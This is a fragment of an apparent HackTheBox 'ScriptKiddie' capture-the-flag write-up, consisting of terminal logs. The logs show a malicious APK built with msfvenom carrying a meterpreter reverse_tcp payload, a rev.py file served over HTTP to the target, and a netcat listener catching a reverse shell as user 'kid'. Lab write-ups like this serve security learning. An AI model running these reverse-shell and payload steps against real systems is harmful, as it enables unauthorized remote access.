 [+] Done! apkfile is at dug.apk
Do: msfvenom -x dug.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null
farzul@dugisan3rd:/mnt/hgfs/1337/CTF/HackTheBox/Machine/ScriptKiddie/exploit$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.226 - - [03/Mar/2021 18:12:52] "GET /rev.py HTTP/1.1" 200 -
inet 10.10.14.16  netmask 255.255.254.0  destination 10.10.14.16
inet6 fe80::9f2d:fcff:b27a:f47f  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:2::100e  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 209840  bytes 19859859 (18.9 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 276444  bytes 17813878 (16.9 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
farzul@dugisan3rd:/mnt/hgfs/1337/CTF/HackTheBox/Machine/ScriptKiddie$ nc -nvlp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.226.
Ncat: Connection from 10.10.10.226:50220.
kid@scriptkiddie:~/html$ id
id
uid=1000(kid) gid=1000(kid) groups=1000(kid)
kid@scriptkiddie:~/html$